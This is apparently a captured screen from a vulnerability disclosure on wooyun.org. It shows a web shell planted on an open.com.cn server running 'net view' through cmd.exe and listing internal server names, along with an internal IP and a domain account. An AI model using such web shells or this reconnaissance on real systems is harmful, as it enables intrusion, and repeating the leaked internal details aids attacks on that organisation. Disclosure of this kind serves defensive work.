 10.100.132.76:80(media4.open.com.cn) Host Trust Level: Full IsFull-Trust: True User: OPEN\media_zhanglq
Logout | File Manager | FileSearch | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | RegShell | PortScan | DataBase |
Execute Command >>
CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c net view
Submit
服务器名称 注释
-------------------------------------------------------------------------------
\\137SERVER
\\CCCLUSTER
\\CCCLUSTERDB
\\CLS2050
\\CLUSTERDB
\\EMCNAS2049 EMC-SNAS:T7.0.54.6
\\MYCLUSTER
\\NBUSERVER
\\ORCL
\\OUCH16159
\\SVCTAG-BTQ232X
\\SYQ013
\\SYQ081
\\SYQ082
\\SYQ083
\\SYQ084
\\SYQ085
\\SYQ086
\\SYQ106 EMC-SNAS:T7.0.54.6
\\SYQ209
\\T12SERVER
\\T134SERVER
\\T135SERVER
\\T136SERVER
\\T138SERVER
\\T139SERVER
\\T13SERVER
\\T140SERVER
\\T14SERVER
\\T15SERVER
\\T167SERVER
\\T168SERVER
\\T169SERVER
www.wooyun.org